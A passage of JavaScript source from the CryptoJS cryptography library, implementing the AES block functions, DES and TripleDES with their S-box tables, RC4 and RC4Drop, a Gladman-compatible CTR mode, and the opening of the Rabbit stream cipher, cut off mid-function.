
                // Compute inv key schedule
                var invKeySchedule = this._invKeySchedule = [];
                for (var invKsRow = 0; invKsRow < ksRows; invKsRow++) {
                    var ksRow = ksRows - invKsRow;

                    if (invKsRow % 4) {
                        var t = keySchedule[ksRow];
                    } else {
                        var t = keySchedule[ksRow - 4];
                    }

                    if (invKsRow < 4 || ksRow <= 4) {
                        invKeySchedule[invKsRow] = t;
                    } else {
                        invKeySchedule[invKsRow] = INV_SUB_MIX_0[SBOX[t >>> 24]] ^ INV_SUB_MIX_1[SBOX[(t >>> 16) & 0xff]] ^
                            INV_SUB_MIX_2[SBOX[(t >>> 8) & 0xff]] ^ INV_SUB_MIX_3[SBOX[t & 0xff]];
                    }
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX);
            },

            decryptBlock: function (M, offset) {
                // Swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;

                this._doCryptBlock(M, offset, this._invKeySchedule, INV_SUB_MIX_0, INV_SUB_MIX_1, INV_SUB_MIX_2, INV_SUB_MIX_3, INV_SBOX);

                // Inv swap 2nd and 4th rows
                var t = M[offset + 1];
                M[offset + 1] = M[offset + 3];
                M[offset + 3] = t;
            },

            _doCryptBlock: function (M, offset, keySchedule, SUB_MIX_0, SUB_MIX_1, SUB_MIX_2, SUB_MIX_3, SBOX) {
                // Shortcut
                var nRounds = this._nRounds;

                // Get input, add round key
                var s0 = M[offset]     ^ keySchedule[0];
                var s1 = M[offset + 1] ^ keySchedule[1];
                var s2 = M[offset + 2] ^ keySchedule[2];
                var s3 = M[offset + 3] ^ keySchedule[3];

                // Key schedule row counter
                var ksRow = 4;

                // Rounds
                for (var round = 1; round < nRounds; round++) {
                    // Shift rows, sub bytes, mix columns, add round key
                    var t0 = SUB_MIX_0[s0 >>> 24] ^ SUB_MIX_1[(s1 >>> 16) & 0xff] ^ SUB_MIX_2[(s2 >>> 8) & 0xff] ^ SUB_MIX_3[s3 & 0xff] ^ keySchedule[ksRow++];
                    var t1 = SUB_MIX_0[s1 >>> 24] ^ SUB_MIX_1[(s2 >>> 16) & 0xff] ^ SUB_MIX_2[(s3 >>> 8) & 0xff] ^ SUB_MIX_3[s0 & 0xff] ^ keySchedule[ksRow++];
                    var t2 = SUB_MIX_0[s2 >>> 24] ^ SUB_MIX_1[(s3 >>> 16) & 0xff] ^ SUB_MIX_2[(s0 >>> 8) & 0xff] ^ SUB_MIX_3[s1 & 0xff] ^ keySchedule[ksRow++];
                    var t3 = SUB_MIX_0[s3 >>> 24] ^ SUB_MIX_1[(s0 >>> 16) & 0xff] ^ SUB_MIX_2[(s1 >>> 8) & 0xff] ^ SUB_MIX_3[s2 & 0xff] ^ keySchedule[ksRow++];

                    // Update state
                    s0 = t0;
                    s1 = t1;
                    s2 = t2;
                    s3 = t3;
                }

                // Shift rows, sub bytes, add round key
                var t0 = ((SBOX[s0 >>> 24] << 24) | (SBOX[(s1 >>> 16) & 0xff] << 16) | (SBOX[(s2 >>> 8) & 0xff] << 8) | SBOX[s3 & 0xff]) ^ keySchedule[ksRow++];
                var t1 = ((SBOX[s1 >>> 24] << 24) | (SBOX[(s2 >>> 16) & 0xff] << 16) | (SBOX[(s3 >>> 8) & 0xff] << 8) | SBOX[s0 & 0xff]) ^ keySchedule[ksRow++];
                var t2 = ((SBOX[s2 >>> 24] << 24) | (SBOX[(s3 >>> 16) & 0xff] << 16) | (SBOX[(s0 >>> 8) & 0xff] << 8) | SBOX[s1 & 0xff]) ^ keySchedule[ksRow++];
                var t3 = ((SBOX[s3 >>> 24] << 24) | (SBOX[(s0 >>> 16) & 0xff] << 16) | (SBOX[(s1 >>> 8) & 0xff] << 8) | SBOX[s2 & 0xff]) ^ keySchedule[ksRow++];

                // Set output
                M[offset]     = t0;
                M[offset + 1] = t1;
                M[offset + 2] = t2;
                M[offset + 3] = t3;
            },

            keySize: 256/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.AES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.AES.decrypt(ciphertext, key, cfg);
         */
        C.AES = BlockCipher._createHelper(AES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var WordArray = C_lib.WordArray;
        var BlockCipher = C_lib.BlockCipher;
        var C_algo = C.algo;

        // Permuted Choice 1 constants
        var PC1 = [
            57, 49, 41, 33, 25, 17, 9,  1,
            58, 50, 42, 34, 26, 18, 10, 2,
            59, 51, 43, 35, 27, 19, 11, 3,
            60, 52, 44, 36, 63, 55, 47, 39,
            31, 23, 15, 7,  62, 54, 46, 38,
            30, 22, 14, 6,  61, 53, 45, 37,
            29, 21, 13, 5,  28, 20, 12, 4
        ];

        // Permuted Choice 2 constants
        var PC2 = [
            14, 17, 11, 24, 1,  5,
            3,  28, 15, 6,  21, 10,
            23, 19, 12, 4,  26, 8,
            16, 7,  27, 20, 13, 2,
            41, 52, 31, 37, 47, 55,
            30, 40, 51, 45, 33, 48,
            44, 49, 39, 56, 34, 53,
            46, 42, 50, 36, 29, 32
        ];

        // Cumulative bit shift constants
        var BIT_SHIFTS = [1,  2,  4,  6,  8,  10, 12, 14, 15, 17, 19, 21, 23, 25, 27, 28];

        // SBOXes and round permutation constants
        var SBOX_P = [
            {
                0x0: 0x808200,
                0x10000000: 0x8000,
                0x20000000: 0x808002,
                0x30000000: 0x2,
                0x40000000: 0x200,
                0x50000000: 0x808202,
                0x60000000: 0x800202,
                0x70000000: 0x800000,
                0x80000000: 0x202,
                0x90000000: 0x800200,
                0xa0000000: 0x8200,
                0xb0000000: 0x808000,
                0xc0000000: 0x8002,
                0xd0000000: 0x800002,
                0xe0000000: 0x0,
                0xf0000000: 0x8202,
                0x8000000: 0x0,
                0x18000000: 0x808202,
                0x28000000: 0x8202,
                0x38000000: 0x8000,
                0x48000000: 0x808200,
                0x58000000: 0x200,
                0x68000000: 0x808002,
                0x78000000: 0x2,
                0x88000000: 0x800200,
                0x98000000: 0x8200,
                0xa8000000: 0x808000,
                0xb8000000: 0x800202,
                0xc8000000: 0x800002,
                0xd8000000: 0x8002,
                0xe8000000: 0x202,
                0xf8000000: 0x800000,
                0x1: 0x8000,
                0x10000001: 0x2,
                0x20000001: 0x808200,
                0x30000001: 0x800000,
                0x40000001: 0x808002,
                0x50000001: 0x8200,
                0x60000001: 0x200,
                0x70000001: 0x800202,
                0x80000001: 0x808202,
                0x90000001: 0x808000,
                0xa0000001: 0x800002,
                0xb0000001: 0x8202,
                0xc0000001: 0x202,
                0xd0000001: 0x800200,
                0xe0000001: 0x8002,
                0xf0000001: 0x0,
                0x8000001: 0x808202,
                0x18000001: 0x808000,
                0x28000001: 0x800000,
                0x38000001: 0x200,
                0x48000001: 0x8000,
                0x58000001: 0x800002,
                0x68000001: 0x2,
                0x78000001: 0x8202,
                0x88000001: 0x8002,
                0x98000001: 0x800202,
                0xa8000001: 0x202,
                0xb8000001: 0x808200,
                0xc8000001: 0x800200,
                0xd8000001: 0x0,
                0xe8000001: 0x8200,
                0xf8000001: 0x808002
            },
            {
                0x0: 0x40084010,
                0x1000000: 0x4000,
                0x2000000: 0x80000,
                0x3000000: 0x40080010,
                0x4000000: 0x40000010,
                0x5000000: 0x40084000,
                0x6000000: 0x40004000,
                0x7000000: 0x10,
                0x8000000: 0x84000,
                0x9000000: 0x40004010,
                0xa000000: 0x40000000,
                0xb000000: 0x84010,
                0xc000000: 0x80010,
                0xd000000: 0x0,
                0xe000000: 0x4010,
                0xf000000: 0x40080000,
                0x800000: 0x40004000,
                0x1800000: 0x84010,
                0x2800000: 0x10,
                0x3800000: 0x40004010,
                0x4800000: 0x40084010,
                0x5800000: 0x40000000,
                0x6800000: 0x80000,
                0x7800000: 0x40080010,
                0x8800000: 0x80010,
                0x9800000: 0x0,
                0xa800000: 0x4000,
                0xb800000: 0x40080000,
                0xc800000: 0x40000010,
                0xd800000: 0x84000,
                0xe800000: 0x40084000,
                0xf800000: 0x4010,
                0x10000000: 0x0,
                0x11000000: 0x40080010,
                0x12000000: 0x40004010,
                0x13000000: 0x40084000,
                0x14000000: 0x40080000,
                0x15000000: 0x10,
                0x16000000: 0x84010,
                0x17000000: 0x4000,
                0x18000000: 0x4010,
                0x19000000: 0x80000,
                0x1a000000: 0x80010,
                0x1b000000: 0x40000010,
                0x1c000000: 0x84000,
                0x1d000000: 0x40004000,
                0x1e000000: 0x40000000,
                0x1f000000: 0x40084010,
                0x10800000: 0x84010,
                0x11800000: 0x80000,
                0x12800000: 0x40080000,
                0x13800000: 0x4000,
                0x14800000: 0x40004000,
                0x15800000: 0x40084010,
                0x16800000: 0x10,
                0x17800000: 0x40000000,
                0x18800000: 0x40084000,
                0x19800000: 0x40000010,
                0x1a800000: 0x40004010,
                0x1b800000: 0x80010,
                0x1c800000: 0x0,
                0x1d800000: 0x4010,
                0x1e800000: 0x40080010,
                0x1f800000: 0x84000
            },
            {
                0x0: 0x104,
                0x100000: 0x0,
                0x200000: 0x4000100,
                0x300000: 0x10104,
                0x400000: 0x10004,
                0x500000: 0x4000004,
                0x600000: 0x4010104,
                0x700000: 0x4010000,
                0x800000: 0x4000000,
                0x900000: 0x4010100,
                0xa00000: 0x10100,
                0xb00000: 0x4010004,
                0xc00000: 0x4000104,
                0xd00000: 0x10000,
                0xe00000: 0x4,
                0xf00000: 0x100,
                0x80000: 0x4010100,
                0x180000: 0x4010004,
                0x280000: 0x0,
                0x380000: 0x4000100,
                0x480000: 0x4000004,
                0x580000: 0x10000,
                0x680000: 0x10004,
                0x780000: 0x104,
                0x880000: 0x4,
                0x980000: 0x100,
                0xa80000: 0x4010000,
                0xb80000: 0x10104,
                0xc80000: 0x10100,
                0xd80000: 0x4000104,
                0xe80000: 0x4010104,
                0xf80000: 0x4000000,
                0x1000000: 0x4010100,
                0x1100000: 0x10004,
                0x1200000: 0x10000,
                0x1300000: 0x4000100,
                0x1400000: 0x100,
                0x1500000: 0x4010104,
                0x1600000: 0x4000004,
                0x1700000: 0x0,
                0x1800000: 0x4000104,
                0x1900000: 0x4000000,
                0x1a00000: 0x4,
                0x1b00000: 0x10100,
                0x1c00000: 0x4010000,
                0x1d00000: 0x104,
                0x1e00000: 0x10104,
                0x1f00000: 0x4010004,
                0x1080000: 0x4000000,
                0x1180000: 0x104,
                0x1280000: 0x4010100,
                0x1380000: 0x0,
                0x1480000: 0x10004,
                0x1580000: 0x4000100,
                0x1680000: 0x100,
                0x1780000: 0x4010004,
                0x1880000: 0x10000,
                0x1980000: 0x4010104,
                0x1a80000: 0x10104,
                0x1b80000: 0x4000004,
                0x1c80000: 0x4000104,
                0x1d80000: 0x4010000,
                0x1e80000: 0x4,
                0x1f80000: 0x10100
            },
            {
                0x0: 0x80401000,
                0x10000: 0x80001040,
                0x20000: 0x401040,
                0x30000: 0x80400000,
                0x40000: 0x0,
                0x50000: 0x401000,
                0x60000: 0x80000040,
                0x70000: 0x400040,
                0x80000: 0x80000000,
                0x90000: 0x400000,
                0xa0000: 0x40,
                0xb0000: 0x80001000,
                0xc0000: 0x80400040,
                0xd0000: 0x1040,
                0xe0000: 0x1000,
                0xf0000: 0x80401040,
                0x8000: 0x80001040,
                0x18000: 0x40,
                0x28000: 0x80400040,
                0x38000: 0x80001000,
                0x48000: 0x401000,
                0x58000: 0x80401040,
                0x68000: 0x0,
                0x78000: 0x80400000,
                0x88000: 0x1000,
                0x98000: 0x80401000,
                0xa8000: 0x400000,
                0xb8000: 0x1040,
                0xc8000: 0x80000000,
                0xd8000: 0x400040,
                0xe8000: 0x401040,
                0xf8000: 0x80000040,
                0x100000: 0x400040,
                0x110000: 0x401000,
                0x120000: 0x80000040,
                0x130000: 0x0,
                0x140000: 0x1040,
                0x150000: 0x80400040,
                0x160000: 0x80401000,
                0x170000: 0x80001040,
                0x180000: 0x80401040,
                0x190000: 0x80000000,
                0x1a0000: 0x80400000,
                0x1b0000: 0x401040,
                0x1c0000: 0x80001000,
                0x1d0000: 0x400000,
                0x1e0000: 0x40,
                0x1f0000: 0x1000,
                0x108000: 0x80400000,
                0x118000: 0x80401040,
                0x128000: 0x0,
                0x138000: 0x401000,
                0x148000: 0x400040,
                0x158000: 0x80000000,
                0x168000: 0x80001040,
                0x178000: 0x40,
                0x188000: 0x80000040,
                0x198000: 0x1000,
                0x1a8000: 0x80001000,
                0x1b8000: 0x80400040,
                0x1c8000: 0x1040,
                0x1d8000: 0x80401000,
                0x1e8000: 0x400000,
                0x1f8000: 0x401040
            },
            {
                0x0: 0x80,
                0x1000: 0x1040000,
                0x2000: 0x40000,
                0x3000: 0x20000000,
                0x4000: 0x20040080,
                0x5000: 0x1000080,
                0x6000: 0x21000080,
                0x7000: 0x40080,
                0x8000: 0x1000000,
                0x9000: 0x20040000,
                0xa000: 0x20000080,
                0xb000: 0x21040080,
                0xc000: 0x21040000,
                0xd000: 0x0,
                0xe000: 0x1040080,
                0xf000: 0x21000000,
                0x800: 0x1040080,
                0x1800: 0x21000080,
                0x2800: 0x80,
                0x3800: 0x1040000,
                0x4800: 0x40000,
                0x5800: 0x20040080,
                0x6800: 0x21040000,
                0x7800: 0x20000000,
                0x8800: 0x20040000,
                0x9800: 0x0,
                0xa800: 0x21040080,
                0xb800: 0x1000080,
                0xc800: 0x20000080,
                0xd800: 0x21000000,
                0xe800: 0x1000000,
                0xf800: 0x40080,
                0x10000: 0x40000,
                0x11000: 0x80,
                0x12000: 0x20000000,
                0x13000: 0x21000080,
                0x14000: 0x1000080,
                0x15000: 0x21040000,
                0x16000: 0x20040080,
                0x17000: 0x1000000,
                0x18000: 0x21040080,
                0x19000: 0x21000000,
                0x1a000: 0x1040000,
                0x1b000: 0x20040000,
                0x1c000: 0x40080,
                0x1d000: 0x20000080,
                0x1e000: 0x0,
                0x1f000: 0x1040080,
                0x10800: 0x21000080,
                0x11800: 0x1000000,
                0x12800: 0x1040000,
                0x13800: 0x20040080,
                0x14800: 0x20000000,
                0x15800: 0x1040080,
                0x16800: 0x80,
                0x17800: 0x21040000,
                0x18800: 0x40080,
                0x19800: 0x21040080,
                0x1a800: 0x0,
                0x1b800: 0x21000000,
                0x1c800: 0x1000080,
                0x1d800: 0x40000,
                0x1e800: 0x20040000,
                0x1f800: 0x20000080
            },
            {
                0x0: 0x10000008,
                0x100: 0x2000,
                0x200: 0x10200000,
                0x300: 0x10202008,
                0x400: 0x10002000,
                0x500: 0x200000,
                0x600: 0x200008,
                0x700: 0x10000000,
                0x800: 0x0,
                0x900: 0x10002008,
                0xa00: 0x202000,
                0xb00: 0x8,
                0xc00: 0x10200008,
                0xd00: 0x202008,
                0xe00: 0x2008,
                0xf00: 0x10202000,
                0x80: 0x10200000,
                0x180: 0x10202008,
                0x280: 0x8,
                0x380: 0x200000,
                0x480: 0x202008,
                0x580: 0x10000008,
                0x680: 0x10002000,
                0x780: 0x2008,
                0x880: 0x200008,
                0x980: 0x2000,
                0xa80: 0x10002008,
                0xb80: 0x10200008,
                0xc80: 0x0,
                0xd80: 0x10202000,
                0xe80: 0x202000,
                0xf80: 0x10000000,
                0x1000: 0x10002000,
                0x1100: 0x10200008,
                0x1200: 0x10202008,
                0x1300: 0x2008,
                0x1400: 0x200000,
                0x1500: 0x10000000,
                0x1600: 0x10000008,
                0x1700: 0x202000,
                0x1800: 0x202008,
                0x1900: 0x0,
                0x1a00: 0x8,
                0x1b00: 0x10200000,
                0x1c00: 0x2000,
                0x1d00: 0x10002008,
                0x1e00: 0x10202000,
                0x1f00: 0x200008,
                0x1080: 0x8,
                0x1180: 0x202000,
                0x1280: 0x200000,
                0x1380: 0x10000008,
                0x1480: 0x10002000,
                0x1580: 0x2008,
                0x1680: 0x10202008,
                0x1780: 0x10200000,
                0x1880: 0x10202000,
                0x1980: 0x10200008,
                0x1a80: 0x2000,
                0x1b80: 0x202008,
                0x1c80: 0x200008,
                0x1d80: 0x0,
                0x1e80: 0x10000000,
                0x1f80: 0x10002008
            },
            {
                0x0: 0x100000,
                0x10: 0x2000401,
                0x20: 0x400,
                0x30: 0x100401,
                0x40: 0x2100401,
                0x50: 0x0,
                0x60: 0x1,
                0x70: 0x2100001,
                0x80: 0x2000400,
                0x90: 0x100001,
                0xa0: 0x2000001,
                0xb0: 0x2100400,
                0xc0: 0x2100000,
                0xd0: 0x401,
                0xe0: 0x100400,
                0xf0: 0x2000000,
                0x8: 0x2100001,
                0x18: 0x0,
                0x28: 0x2000401,
                0x38: 0x2100400,
                0x48: 0x100000,
                0x58: 0x2000001,
                0x68: 0x2000000,
                0x78: 0x401,
                0x88: 0x100401,
                0x98: 0x2000400,
                0xa8: 0x2100000,
                0xb8: 0x100001,
                0xc8: 0x400,
                0xd8: 0x2100401,
                0xe8: 0x1,
                0xf8: 0x100400,
                0x100: 0x2000000,
                0x110: 0x100000,
                0x120: 0x2000401,
                0x130: 0x2100001,
                0x140: 0x100001,
                0x150: 0x2000400,
                0x160: 0x2100400,
                0x170: 0x100401,
                0x180: 0x401,
                0x190: 0x2100401,
                0x1a0: 0x100400,
                0x1b0: 0x1,
                0x1c0: 0x0,
                0x1d0: 0x2100000,
                0x1e0: 0x2000001,
                0x1f0: 0x400,
                0x108: 0x100400,
                0x118: 0x2000401,
                0x128: 0x2100001,
                0x138: 0x1,
                0x148: 0x2000000,
                0x158: 0x100000,
                0x168: 0x401,
                0x178: 0x2100400,
                0x188: 0x2000001,
                0x198: 0x2100000,
                0x1a8: 0x0,
                0x1b8: 0x2100401,
                0x1c8: 0x100401,
                0x1d8: 0x400,
                0x1e8: 0x2000400,
                0x1f8: 0x100001
            },
            {
                0x0: 0x8000820,
                0x1: 0x20000,
                0x2: 0x8000000,
                0x3: 0x20,
                0x4: 0x20020,
                0x5: 0x8020820,
                0x6: 0x8020800,
                0x7: 0x800,
                0x8: 0x8020000,
                0x9: 0x8000800,
                0xa: 0x20800,
                0xb: 0x8020020,
                0xc: 0x820,
                0xd: 0x0,
                0xe: 0x8000020,
                0xf: 0x20820,
                0x80000000: 0x800,
                0x80000001: 0x8020820,
                0x80000002: 0x8000820,
                0x80000003: 0x8000000,
                0x80000004: 0x8020000,
                0x80000005: 0x20800,
                0x80000006: 0x20820,
                0x80000007: 0x20,
                0x80000008: 0x8000020,
                0x80000009: 0x820,
                0x8000000a: 0x20020,
                0x8000000b: 0x8020800,
                0x8000000c: 0x0,
                0x8000000d: 0x8020020,
                0x8000000e: 0x8000800,
                0x8000000f: 0x20000,
                0x10: 0x20820,
                0x11: 0x8020800,
                0x12: 0x20,
                0x13: 0x800,
                0x14: 0x8000800,
                0x15: 0x8000020,
                0x16: 0x8020020,
                0x17: 0x20000,
                0x18: 0x0,
                0x19: 0x20020,
                0x1a: 0x8020000,
                0x1b: 0x8000820,
                0x1c: 0x8020820,
                0x1d: 0x20800,
                0x1e: 0x820,
                0x1f: 0x8000000,
                0x80000010: 0x20000,
                0x80000011: 0x800,
                0x80000012: 0x8020020,
                0x80000013: 0x20820,
                0x80000014: 0x20,
                0x80000015: 0x8020000,
                0x80000016: 0x8000000,
                0x80000017: 0x8000820,
                0x80000018: 0x8020820,
                0x80000019: 0x8000020,
                0x8000001a: 0x8000800,
                0x8000001b: 0x0,
                0x8000001c: 0x20800,
                0x8000001d: 0x820,
                0x8000001e: 0x20020,
                0x8000001f: 0x8020800
            }
        ];

        // Masks that select the SBOX input
        var SBOX_MASK = [
            0xf8000001, 0x1f800000, 0x01f80000, 0x001f8000,
            0x0001f800, 0x00001f80, 0x000001f8, 0x8000001f
        ];

        /**
         * DES block cipher algorithm.
         */
        var DES = C_algo.DES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Select 56 bits according to PC1
                var keyBits = [];
                for (var i = 0; i < 56; i++) {
                    var keyBitPos = PC1[i] - 1;
                    keyBits[i] = (keyWords[keyBitPos >>> 5] >>> (31 - keyBitPos % 32)) & 1;
                }

                // Assemble 16 subkeys
                var subKeys = this._subKeys = [];
                for (var nSubKey = 0; nSubKey < 16; nSubKey++) {
                    // Create subkey
                    var subKey = subKeys[nSubKey] = [];

                    // Shortcut
                    var bitShift = BIT_SHIFTS[nSubKey];

                    // Select 48 bits according to PC2
                    for (var i = 0; i < 24; i++) {
                        // Select from the left 28 key bits
                        subKey[(i / 6) | 0] |= keyBits[((PC2[i] - 1) + bitShift) % 28] << (31 - i % 6);

                        // Select from the right 28 key bits
                        subKey[4 + ((i / 6) | 0)] |= keyBits[28 + (((PC2[i + 24] - 1) + bitShift) % 28)] << (31 - i % 6);
                    }

                    // Since each subkey is applied to an expanded 32-bit input,
                    // the subkey can be broken into 8 values scaled to 32-bits,
                    // which allows the key to be used without expansion
                    subKey[0] = (subKey[0] << 1) | (subKey[0] >>> 31);
                    for (var i = 1; i < 7; i++) {
                        subKey[i] = subKey[i] >>> ((i - 1) * 4 + 3);
                    }
                    subKey[7] = (subKey[7] << 5) | (subKey[7] >>> 27);
                }

                // Compute inverse subkeys
                var invSubKeys = this._invSubKeys = [];
                for (var i = 0; i < 16; i++) {
                    invSubKeys[i] = subKeys[15 - i];
                }
            },

            encryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._subKeys);
            },

            decryptBlock: function (M, offset) {
                this._doCryptBlock(M, offset, this._invSubKeys);
            },

            _doCryptBlock: function (M, offset, subKeys) {
                // Get input
                this._lBlock = M[offset];
                this._rBlock = M[offset + 1];

                // Initial permutation
                exchangeLR.call(this, 4,  0x0f0f0f0f);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeLR.call(this, 1,  0x55555555);

                // Rounds
                for (var round = 0; round < 16; round++) {
                    // Shortcuts
                    var subKey = subKeys[round];
                    var lBlock = this._lBlock;
                    var rBlock = this._rBlock;

                    // Feistel function
                    var f = 0;
                    for (var i = 0; i < 8; i++) {
                        f |= SBOX_P[i][((rBlock ^ subKey[i]) & SBOX_MASK[i]) >>> 0];
                    }
                    this._lBlock = rBlock;
                    this._rBlock = lBlock ^ f;
                }

                // Undo swap from last round
                var t = this._lBlock;
                this._lBlock = this._rBlock;
                this._rBlock = t;

                // Final permutation
                exchangeLR.call(this, 1,  0x55555555);
                exchangeRL.call(this, 8,  0x00ff00ff);
                exchangeRL.call(this, 2,  0x33333333);
                exchangeLR.call(this, 16, 0x0000ffff);
                exchangeLR.call(this, 4,  0x0f0f0f0f);

                // Set output
                M[offset] = this._lBlock;
                M[offset + 1] = this._rBlock;
            },

            keySize: 64/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        // Swap bits across the left and right words
        function exchangeLR(offset, mask) {
            var t = ((this._lBlock >>> offset) ^ this._rBlock) & mask;
            this._rBlock ^= t;
            this._lBlock ^= t << offset;
        }

        function exchangeRL(offset, mask) {
            var t = ((this._rBlock >>> offset) ^ this._lBlock) & mask;
            this._lBlock ^= t;
            this._rBlock ^= t << offset;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.DES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.DES.decrypt(ciphertext, key, cfg);
         */
        C.DES = BlockCipher._createHelper(DES);

        /**
         * Triple-DES block cipher algorithm.
         */
        var TripleDES = C_algo.TripleDES = BlockCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;

                // Create DES instances
                this._des1 = DES.createEncryptor(WordArray.create(keyWords.slice(0, 2)));
                this._des2 = DES.createEncryptor(WordArray.create(keyWords.slice(2, 4)));
                this._des3 = DES.createEncryptor(WordArray.create(keyWords.slice(4, 6)));
            },

            encryptBlock: function (M, offset) {
                this._des1.encryptBlock(M, offset);
                this._des2.decryptBlock(M, offset);
                this._des3.encryptBlock(M, offset);
            },

            decryptBlock: function (M, offset) {
                this._des3.decryptBlock(M, offset);
                this._des2.encryptBlock(M, offset);
                this._des1.decryptBlock(M, offset);
            },

            keySize: 192/32,

            ivSize: 64/32,

            blockSize: 64/32
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.TripleDES.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.TripleDES.decrypt(ciphertext, key, cfg);
         */
        C.TripleDES = BlockCipher._createHelper(TripleDES);
    }());


    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        /**
         * RC4 stream cipher algorithm.
         */
        var RC4 = C_algo.RC4 = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var key = this._key;
                var keyWords = key.words;
                var keySigBytes = key.sigBytes;

                // Init sbox
                var S = this._S = [];
                for (var i = 0; i < 256; i++) {
                    S[i] = i;
                }

                // Key setup
                for (var i = 0, j = 0; i < 256; i++) {
                    var keyByteIndex = i % keySigBytes;
                    var keyByte = (keyWords[keyByteIndex >>> 2] >>> (24 - (keyByteIndex % 4) * 8)) & 0xff;

                    j = (j + S[i] + keyByte) % 256;

                    // Swap
                    var t = S[i];
                    S[i] = S[j];
                    S[j] = t;
                }

                // Counters
                this._i = this._j = 0;
            },

            _doProcessBlock: function (M, offset) {
                M[offset] ^= generateKeystreamWord.call(this);
            },

            keySize: 256/32,

            ivSize: 0
        });

        function generateKeystreamWord() {
            // Shortcuts
            var S = this._S;
            var i = this._i;
            var j = this._j;

            // Generate keystream word
            var keystreamWord = 0;
            for (var n = 0; n < 4; n++) {
                i = (i + 1) % 256;
                j = (j + S[i]) % 256;

                // Swap
                var t = S[i];
                S[i] = S[j];
                S[j] = t;

                keystreamWord |= S[(S[i] + S[j]) % 256] << (24 - n * 8);
            }

            // Update counters
            this._i = i;
            this._j = j;

            return keystreamWord;
        }

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4.decrypt(ciphertext, key, cfg);
         */
        C.RC4 = StreamCipher._createHelper(RC4);

        /**
         * Modified RC4 stream cipher algorithm.
         */
        var RC4Drop = C_algo.RC4Drop = RC4.extend({
            /**
             * Configuration options.
             *
             * @property {number} drop The number of keystream words to drop. Default 192
             */
            cfg: RC4.cfg.extend({
                drop: 192
            }),

            _doReset: function () {
                RC4._doReset.call(this);

                // Drop
                for (var i = this.cfg.drop; i > 0; i--) {
                    generateKeystreamWord.call(this);
                }
            }
        });

        /**
         * Shortcut functions to the cipher's object interface.
         *
         * @example
         *
         *     var ciphertext = CryptoJS.RC4Drop.encrypt(message, key, cfg);
         *     var plaintext  = CryptoJS.RC4Drop.decrypt(ciphertext, key, cfg);
         */
        C.RC4Drop = StreamCipher._createHelper(RC4Drop);
    }());


    /** @preserve
     * Counter block mode compatible with  Dr Brian Gladman fileenc.c
     * derived from CryptoJS.mode.CTR
     * Jan Hruby jhruby.web@gmail.com
     */
    CryptoJS.mode.CTRGladman = (function () {
        var CTRGladman = CryptoJS.lib.BlockCipherMode.extend();

        function incWord(word)
        {
            if (((word >> 24) & 0xff) === 0xff) { //overflow
                var b1 = (word >> 16)&0xff;
                var b2 = (word >> 8)&0xff;
                var b3 = word & 0xff;

                if (b1 === 0xff) // overflow b1
                {
                    b1 = 0;
                    if (b2 === 0xff)
                    {
                        b2 = 0;
                        if (b3 === 0xff)
                        {
                            b3 = 0;
                        }
                        else
                        {
                            ++b3;
                        }
                    }
                    else
                    {
                        ++b2;
                    }
                }
                else
                {
                    ++b1;
                }

                word = 0;
                word += (b1 << 16);
                word += (b2 << 8);
                word += b3;
            }
            else
            {
                word += (0x01 << 24);
            }
            return word;
        }

        function incCounter(counter)
        {
            if ((counter[0] = incWord(counter[0])) === 0)
            {
                // encr_data in fileenc.c from  Dr Brian Gladman's counts only with DWORD j < 8
                counter[1] = incWord(counter[1]);
            }
            return counter;
        }

        var Encryptor = CTRGladman.Encryptor = CTRGladman.extend({
            processBlock: function (words, offset) {
                // Shortcuts
                var cipher = this._cipher
                var blockSize = cipher.blockSize;
                var iv = this._iv;
                var counter = this._counter;

                // Generate keystream
                if (iv) {
                    counter = this._counter = iv.slice(0);

                    // Remove IV for subsequent blocks
                    this._iv = undefined;
                }

                incCounter(counter);

                var keystream = counter.slice(0);
                cipher.encryptBlock(keystream, 0);

                // Encrypt
                for (var i = 0; i < blockSize; i++) {
                    words[offset + i] ^= keystream[i];
                }
            }
        });

        CTRGladman.Decryptor = Encryptor;

        return CTRGladman;
    }());




    (function () {
        // Shortcuts
        var C = CryptoJS;
        var C_lib = C.lib;
        var StreamCipher = C_lib.StreamCipher;
        var C_algo = C.algo;

        // Reusable objects
        var S  = [];
        var C_ = [];
        var G  = [];

        /**
         * Rabbit stream cipher algorithm
         */
        var Rabbit = C_algo.Rabbit = StreamCipher.extend({
            _doReset: function () {
                // Shortcuts
                var K = this._key.words;
                var iv = this.cfg.iv;

                // Swap endian
                for (var i = 0; i < 4; i++) {
                    K[i] = (((K[i] << 8)  | (K[i] >>> 24)) & 0x00ff00ff) |
                        (((K[i] << 24) | (K[i] >>> 8))  & 0xff00ff00);
                }

                // Generate initial state values
                var X = this._X = [
                    K[0], (K[3] << 16) | (K[2] >>> 16),
                    K[1], (K[0] << 16) | (K[3] >>> 16),
                    K[2], (K[1] << 16) | (K[0] >>> 16),
                    K[3], (K[2] << 16) | (K[1] >>> 16)
                ];

                // Generate initial counter values
                var C = this._C = [
